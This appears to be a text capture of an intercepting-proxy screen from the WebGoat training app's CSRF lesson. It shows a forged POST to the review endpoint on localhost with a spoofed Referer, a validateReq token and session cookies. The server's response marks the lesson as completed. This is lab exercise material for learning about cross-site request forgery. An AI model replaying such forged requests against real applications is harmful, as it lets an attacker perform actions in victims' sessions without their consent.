 Request
Raw Params Headers Hex
1 POST /WebGoat/csrf/review HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.3:8088/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 63
11 Connection: close
12 Cookie: JSESSIONID=D546E69804DE2C865F86348AFD674A74; JSESSIONID=8B2A2EA3D737892813DB1F92CBA1C1FF
13
14 reviewText=&stars=&validateReq=2aa14227b9a13d0bede0388a7fba9aa9
Response
Raw Headers Hex
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: DENY
6 Content-Type: application/json;charset=UTF-8
7 Date: Thu, 26 Nov 2020 06:42:30 GMT
8 Connection: close
9 Content-Length: 167
10
11 {
12 "lessonCompleted":true,
13 "feedback":"It appears you have submitted correctly from another site. Go reload and see if your post is there.",
14 "output":null
15 }